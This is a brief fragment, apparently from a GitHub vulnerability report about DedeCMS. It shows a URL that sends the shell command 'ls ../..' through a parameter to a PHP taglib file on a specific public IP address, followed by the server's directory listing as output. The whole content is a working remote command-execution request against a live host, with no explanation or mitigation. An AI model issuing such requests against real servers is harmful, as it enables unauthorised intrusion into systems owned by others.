 view-source:114.55.36.69:8008/include/taglib/anemone.lib.php?x=ls%20../..
1 a
2 data
3 dede
4 favicon.ico
5 images
6 include
7 index.php
8 install
9 m
10 member
11 plus
12 robots.txt
13 special
14 tags.php
15 templets
16 uploads
17 string(7) "uploads"
18